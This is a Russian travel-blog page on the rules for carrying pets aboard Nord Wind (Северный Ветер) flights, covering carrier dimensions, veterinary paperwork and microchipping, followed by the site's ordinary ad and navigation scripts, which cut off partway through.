<p>В отношении перевозки пассажиров и грузов авиакомпания следует установленным нормативам. Именно по этой причине не допускаются к провозу животные, воздушная перевозка которых в составе багажа запрещена законодательством РФ, международными договоренностями, а также нормативами страны, на территорию которой осуществляется транспортировка животного.</p>
<p>Среди животных есть особи, чья перевозка ограничивается ввиду физиологического строения их дыхательных путей.</p>
<h2><span id="i-3">Какое животное можно взять</span></h2>
<p>К транспортировке допускаются домашние птицы, питомцы, к которым имеются сопроводительные документы, подтверждающие  их здоровье с разрешением для транспортировке.</p>
<p><img loading="lazy" class="alignnone size-full wp-image-1696" src="https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind2.jpg" alt="" width="550" height="413" srcset="https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind2.jpg 550w, https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind2-300x225.jpg 300w, https://aviabag.info/wp-content/uploads/2021/05/pravila-perevozki-zhivotnyh-v-nord-vind2-360x270.jpg 360w" sizes="(max-width: 550px) 100vw, 550px" /></p>
<h3><span id="i-4">Требования к переноске или контейнеру</span></h3>
<p>Авиаперевозчик допускает перевозку животных в переноске. Габариты переноски: 60х35х20 см с допустимой массой до 8 кг.</p>
<p>Согласно требованиям перевозчика, контейнер с питомцем должен быть закрыт. Животное  находится в просторной клетке, в которой ничто не сковывает движение питомца.</p>
<h2><span id="i-5">Какие документы и справки нужно собрать</span></h2>
<p>Для транспортировки животного в воздушном судне у заводчика должна быть следующая документация:</p>
<ul>
<li>Ветеринарное свидетельство о сделанных прививках.</li>
<li>Микрочипованное устройство для питомца.</li>
<li>Паспорт на животного.</li>
<li>Ветеринарный сертификат на животного, который выдает главный врач города или района.</li>
</ul>
<h3><span id="i-6">По России</span></h3>
<p>Животных, находящихся в собственности заводчика, при наличии соответствующих документов разрешается возить по стране.</p>
<p>Из документов потребуется международный ветеринарный паспорт с наличием отметок о чипировании питомца, прививках и антигельминтизации. Получить документ можно, обратившись в ветклинику.</p>
<p>Идентификация животного посредством микрочипа не обязательно на территории страны.</p>
<p><iframe title="В перевозке животных воздушным транспортом есть свои тонкости" width="895" height="503" src="https://www.youtube.com/embed/dDxnkfI6hrg?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<p>Обязательным условием для вывоза животного являются прививки. Провозя питомца по России, рекомендуется воспользоваться инъекцией, признанной в стране, тщательное соблюдение периода вакцинации питомца.</p>
<p>Потребуется ветеринарный паспорт. Для его получения потребуется клинический осмотр питомца, наличие результата на анализ кала животного на наличие гельминтов, ветпаспорт с отметками о чипировании и прививках.</p>
<h3><span id="i-7">За границу</span></h3>
<p>Микрочипирование является обязательным при выезде питомца на территорию большинства стран. Чипировать питомца требуется до выполнения прививки от бешенства, иначе путь в Европу для питомца, закрыт. Процесс быстрый, не доставляет боль питомцу. В холку домашнему любимцу вводится капсула, размер которой — рисовое зерно. В паспорт питомца вклеивается штрих-код с 15-значным номером, а сведения о питомце заносятся в базу данных.</p>
<p>Для большинства стран действуют идентичные требования к чипу. Но, есть государства, на которых не распространяется действие традиционного чипа. В этом случае, пассажиру придется возить с собой сканирующее чипы оборудование.</p>
<p>Для идентификации в Европе подойдет клеймо, но к нему есть определенные требования. Если клеймо соответствует, чипирование питомца не требуется.</p>
<blockquote><p>Отправляясь на отдых в европейские страны, рекомендуется узнать информацию о разрешенной инъекции и периоде, который требуется на введение вакцины.</p></blockquote>
<p>Кроме основных прививок, потребуются дополнительные. Для каждой страны перечень индивидуален.</p>
<p><iframe title="ПЕРЕВОЗКА ЖИВОТНЫХ гав! мяу! чик чирик!" width="895" height="503" src="https://www.youtube.com/embed/2smTG1kSKYo?feature=oembed" frameborder="0" allow="accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></p>
<h2><span id="i-8">Как оформить услугу животное для перелета</span></h2>
<p>Транспортировка питомца осуществляется в салоне самолета, если питомец и переноска соответствуют заявленным требованиям. При превышении габаритов, транспортировка осуществляется в грузовом отсеке воздушного судна. При транспортировке питомца в багажном отсеке судна, заводчик пишет расписку авиакомпании, что он согласен с условиями транспортировки питомца, созданные условия  не нанесут вред домашнему животному.</p>
<p>Услугу о транспортировке животного оформляют после получения письменного согласия представителей авиаперевозчика, в соответствующей опции онлайн-сервиса авиакомпании.</p>
<blockquote><p>Внимание! О желании провезти на борту самолета питомца, пассажир информирует авиаперевозчика за сутки до вылета.</p></blockquote>
<p>Перевозка животного осуществляется на платной основе. На питомца предоставляется пакет документов.</p>
<div class="flat_pm_end"></div>
</span><div class="hatom-extra"><span class="entry-title">Перевозка животных в салоне самолета Северный Ветер</span> обновлено: <span class="updated"> 31 мая, 2021</span> автором: <span class="author vcard"><span class="fn">Artur</span></span></div><!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><H3>Также читайте:</H3><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a class="relpost-block-single" href="https://aviabag.info/aviabilety-bez-bagazha/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Очередь в аэропорту"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2018/07/aviabilety-bez-bagazha1-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Авиабилеты без багажа: что это значит, что можно брать и как оплатить багаж?</div></div></a><a class="relpost-block-single" href="https://aviabag.info/kak-perevezti-zhivotnoe-samoletom-uralskih-avialinij/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Как перевезти животное самолетом Уральских Авиалиний"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/uralskie-avialinii-provoz-zhivotnyh-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Как перевезти животное самолетом Уральских Авиалиний</div></div></a><a class="relpost-block-single" href="https://aviabag.info/provoz-bagazha-i-ruchnoj-kladi-v-krasavia/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Провоз багажа и ручной клади в Красавиа"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/ruchnaya-klad-i-bagazh-v-aviakompanii-krasavia-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Провоз багажа и ручной клади в Красавиа</div></div></a><a class="relpost-block-single" href="https://aviabag.info/mozhno-li-brat-cvety-v-samolet/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Перевозка букетов цветов самолетом по России и за границу"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/06/mozhno-li-brat-cvety-v-samolet2-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Перевозка букетов цветов самолетом по России и за границу</div></div></a><a class="relpost-block-single" href="https://aviabag.info/dokumenty-dlya-perevozki-koshki-samoletom/" data-wpel-link="internal"><div class="relpost-custom-block-single" style="width: 150px; height: 250px;"><div class="relpost-block-single-image" alt="Что нужно для перевозки кота в самолете"  style="background: transparent url(https://aviabag.info/wp-content/uploads/2021/05/dokumenty-dlya-perevozki-koshki-samoletom-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: sans-serif;  font-size: 14px;  color: #000000;">Что нужно для перевозки кота в самолете</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper --></p>				
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" rel="category tag" data-wpel-link="internal">Багаж авиакомпаний</a></span>	</footer><!-- .entry-footer -->
	</article><!-- #post-## -->


			
	<nav class="navigation post-navigation" role="navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навигация по записям</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://aviabag.info/perevozka-zhivotnyh-v-samolete-pobeda/" rel="prev" data-wpel-link="internal">Правила перевозки животных авиакомпанией Победа</a></div><div class="nav-next"><a href="https://aviabag.info/pereves-bagazha-v-iraehro/" rel="next" data-wpel-link="internal">Габариты багажа и ручной клади в Ираэро</a></div></div>
	</nav>
			
		
		</main><!-- #main -->
	</div><!-- #primary -->

<div id="sidebar-primary" class="widget-area" role="complementary">
	    <aside id="search-8" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://aviabag.info/">
	      <label>
	        <span class="screen-reader-text">Искать:</span>
	        <input type="search" class="search-field" placeholder="Введите запрос…" value="" name="s" title="Искать:" />
	      </label>
	      <input type="submit" class="search-submit" value="Поиск" />
	    </form></aside><aside id="text-12" class="widget widget_text">			<div class="textwidget"><p><!-- Yandex.RTB R-A-2162824-5 --></p>
<div id="yandex_rtb_R-A-2162824-5"></div>
<p><script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-2162824-5',
    blockId: 'R-A-2162824-5'
  })
})</script></p>
</div>
		</aside>	</div><!-- #sidebar-primary -->
</div><!-- .inner-wrapper --></div><!-- .container --></div><!-- #content -->
	<div  id="footer-widgets" ><div class="container"><div class="inner-wrapper"><div class="footer-active-2 footer-widget-area"><aside id="nav_menu-7" class="widget widget_nav_menu"><h3 class="widget-title">Разделы сайта:</h3><div class="menu-podval-menyu-container"><ul id="menu-podval-menyu" class="menu"><li id="menu-item-110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://aviabag.info/category/bagazh-i-ruchnaya-klad/" data-wpel-link="internal">Багаж и ручная кладь</a></li>
<li id="menu-item-111" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-111"><a href="https://aviabag.info/category/bagazh-aviakompaniy/" data-wpel-link="internal">Багаж авиакомпаний</a></li>
<li id="menu-item-112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-112"><a href="https://aviabag.info/category/sumki-chemodany/" data-wpel-link="internal">Сумки и чемоданы</a></li>
<li id="menu-item-113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-113"><a href="https://aviabag.info/category/bagazh-v-bilete/" data-wpel-link="internal">Багаж в билете</a></li>
<li id="menu-item-693" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-693"><a href="https://aviabag.info/category/populyarnye-voprosy/" data-wpel-link="internal">Популярные вопросы</a></li>
</ul></div></aside></div><!-- .footer-widget-area --><div class="footer-active-2 footer-widget-area"><aside id="custom_html-7" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/karta-sajta/" data-wpel-link="internal">КАРТА САЙТА</a></div></aside><aside id="custom_html-8" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/politiki-konfedentsialnosti/" data-wpel-link="internal">ПОЛИТИКА КОНФЕДЕНЦИАЛЬНОСТИ</a></div></aside><aside id="custom_html-16" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><a href="https://aviabag.info/reklama/" data-wpel-link="internal">РЕКЛАМА НА САЙТЕ</a></div></aside></div><!-- .footer-widget-area --></div><!-- .inner-wrapper --></div><!-- .container --></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="container">    
	    	    	    <div class="site-info">
	      2026 <a href="https://aviabag.info" data-wpel-link="internal">aviabag.info</a>
	      <span class="sep"> | </span>
		  Все права защищены. Копирование материалов запрещено.
	    </div><!-- .site-info -->
	    	</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-chevron-up"></i></a>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"smooth_scroll":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/table-of-contents-plus/front.min.js' id='toc-front-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/skip-link-focus-fix.min.js' id='education-hub-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/third-party/cycle2/js/jquery.cycle2.min.js' id='cycle2-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/custom.min.js' id='education-hub-custom-js'></script>
<script type='text/javascript' id='education-hub-navigation-js-extra'>
/* <![CDATA[ */
var EducationHubScreenReaderText = {"expand":"<span class=\"screen-reader-text\">\u0440\u0430\u0441\u043a\u0440\u044b\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>","collapse":"<span class=\"screen-reader-text\">\u0441\u0432\u0435\u0440\u043d\u0443\u0442\u044c \u0434\u043e\u0447\u0435\u0440\u043d\u0435\u0435 \u043c\u0435\u043d\u044e<\/span>"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/themes/aviabag-theme/js/navigation.min.js' id='education-hub-navigation-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"sidebar-1","margin_top":10,"margin_bottom":0,"stop_id":"","screen_max_width":0,"screen_max_height":0,"width_inherit":false,"refresh_interval":1500,"window_load_hook":false,"disable_mo_api":false,"widgets":["text-12"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/q2w3-fixed-widget/js/q2w3-fixed-widget.min.js' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_main.js' id='bos_main_js-js'></script>
<script type='text/javascript' id='bos_date_js-js-extra'>
/* <![CDATA[ */
var objectL10n = {"destinationErrorMsg":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0443\u043a\u0430\u0436\u0438\u0442\u0435 \u043f\u043e \u043a\u0440\u0430\u0439\u043d\u0435\u0439 \u043c\u0435\u0440\u0435 \u0447\u0430\u0441\u0442\u044c \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f \u043d\u0430\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u044f \u0434\u043b\u044f \u043d\u0430\u0447\u0430\u043b\u0430 \u043f\u043e\u0438\u0441\u043a\u0430.","tooManyDays":"\u041c\u0435\u0436\u0434\u0443 \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u043c\u0438 \u0434\u0430\u0442\u0430\u043c\u0438 \u0437\u0430\u0435\u0437\u0434\u0430 \u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u0431\u043e\u043b\u0435\u0435 30 \u0434\u043d\u0435\u0439. \u041f\u0440\u0435\u0434\u0432\u0430\u0440\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0439 \u0437\u0430\u043a\u0430\u0437 \u043c\u043e\u0436\u043d\u043e \u043e\u0444\u043e\u0440\u043c\u0438\u0442\u044c \u043d\u0435 \u0431\u043e\u043b\u0435\u0435 \u0447\u0435\u043c \u043d\u0430 30 \u0434\u043d\u0435\u0439. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0440\u0443\u0433\u0438\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0441\u043d\u043e\u0432\u0430.","dateInThePast":"\u0412\u044b\u0431\u0440\u0430\u043d\u043d\u0430\u044f \u0434\u0430\u0442\u0430 \u0437\u0430\u0435\u0437\u0434\u0430 \u0443\u0436\u0435 \u0432 \u043f\u0440\u043e\u0448\u043b\u043e\u043c. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b \u0438 \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","cObeforeCI":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u0440\u043e\u0432\u0435\u0440\u044c\u0442\u0435 \u0434\u0430\u0442\u044b. \u0414\u0430\u0442\u0430 \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u043e\u0442\u044a\u0435\u0437\u0434\u0430 \u043d\u0430\u0441\u0442\u0443\u043f\u0430\u0435\u0442 \u0440\u0430\u043d\u044c\u0448\u0435 \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u043e\u0439 \u0434\u0430\u0442\u044b \u0440\u0435\u0433\u0438\u0441\u0442\u0440\u0430\u0446\u0438\u0438 \u0437\u0430\u0435\u0437\u0434\u0430.","calendar_nextMonth":"\u0421\u043b\u0435\u0434\u0443\u044e\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446","calendar_open":"\u041e\u0442\u043a\u0440\u043e\u0439\u0442\u0435 \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c \u0438 \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0434\u0430\u0442\u044b ","calendar_prevMonth":"\u041f\u0440\u0435\u0434\u044b\u0434\u0443\u0449\u0438\u0439 \u043c\u0435\u0441\u044f\u0446 ","calendar_closeCalendar":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u043a\u0430\u043b\u0435\u043d\u0434\u0430\u0440\u044c","january":"\u042f\u043d\u0432\u0430\u0440\u044c","february":"\u0424\u0435\u0432\u0440\u0430\u043b\u044c","march":"\u041c\u0430\u0440\u0442","april":"\u0410\u043f\u0440\u0435\u043b\u044c","may":"\u041c\u0430\u0439","june":"\u0418\u044e\u043d\u044c","july":"\u0418\u044e\u043b\u044c","august":"\u0410\u0432\u0433\u0443\u0441\u0442","september":"\u0421\u0435\u043d\u0442\u044f\u0431\u0440\u044c","october":"\u041e\u043a\u0442\u044f\u0431\u0440\u044c","november":"\u041d\u043e\u044f\u0431\u0440\u044c","december":"\u0414\u0435\u043a\u0430\u0431\u0440\u044c","mo":"\u043f\u043d","tu":"\u0432\u0442","we":"\u0441\u0440","th":"\u0447\u0442","fr":"\u043f\u0442","sa":"\u0441\u0431","su":"\u0432\u0441","updating":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c","placeholder":"\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440, \u0433\u043e\u0440\u043e\u0434, \u0440\u0435\u0433\u0438\u043e\u043d, \u0440\u0430\u0439\u043e\u043d \u0438\u043b\u0438 \u043e\u0442\u0435\u043b\u044c ","aid":"382821","dest_type":"select","calendar":"0","month_format":"short","flexible_dates":"0","logodim":"blue_150x25","logopos":"left","buttonpos":"right","bgcolor":"#FEBA02","textcolor":"#003580","submit_bgcolor":"#0896FF","submit_bordercolor":"#0896FF","submit_textcolor":"#FFFFFF","aid_starts_with_four":"ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u043e\u0442\u043b\u0438\u0447\u0430\u0435\u0442\u0441\u044f \u043e\u0442 ID \u043f\u0430\u0440\u0442\u043d\u0435\u0440\u0430. \u0412\u0430\u0448 ID \u0430\u0444\u0444\u0438\u043b\u0438\u0430\u0442\u0430 \u0434\u043e\u043b\u0436\u0435\u043d \u043d\u0430\u0447\u0438\u043d\u0430\u0442\u044c\u0441\u044f \u0441 1, 3, 8 \u0438\u043b\u0438 9. \u041f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","images_js_path":"https:\/\/aviabag.info\/wp-content\/plugins\/bookingcom-official-searchbox\/images"};
/* ]]> */
</script>
<script type='text/javascript' src='https://aviabag.info/wp-content/plugins/bookingcom-official-searchbox/js/bos_date.js' id='bos_date_js-js'></script>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>

<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 